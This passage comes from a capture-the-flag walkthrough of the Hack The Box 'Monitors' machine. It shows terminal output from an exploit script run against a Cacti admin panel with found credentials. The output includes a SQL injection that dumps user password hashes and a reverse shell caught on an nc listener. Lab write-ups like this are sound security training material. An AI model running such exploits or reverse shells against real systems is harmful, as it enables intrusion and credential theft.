 [R4hn1]-[10.10.14.12]-[root@V0ld3rm0rt]-[~/Walkthrough/HTB/Monitors]
# python3 49810.py -t http://cacti-admin.monitors.htb -u admin -p BestAdministrator@2020! --lhost 10.10.14.12 --lport 443
[+] Connecting to the server...
[+] Retrieving CSRF token...
[+] Got CSRF token: sid:59ab5d356c36de22f04116ad7c60cd2b385ef1f0,1624859282
[+] Trying to log in...
[+] Successfully logged in!
[+] SQL Injection:
"name","hex"
"",""
"admin","$2y$10$TycpbAes3hYvzsbRxUEbc.dTqT0MdgVipJNBYu8b7rUlmB8zn8JwK"
"guest","43e9a4ab75570f5b"
[+] Check your nc listener!
[R4hn1]-[10.10.14.12]-[root@V0ld3rm0rt]-[~/Walkthrough/HTB/Monitors]
#
[R4hn1]-[10.10.14.12]-[root@V0ld3rm0rt]-[~/Walkthrough/HTB/Monitors]
# nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.238] 55720
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$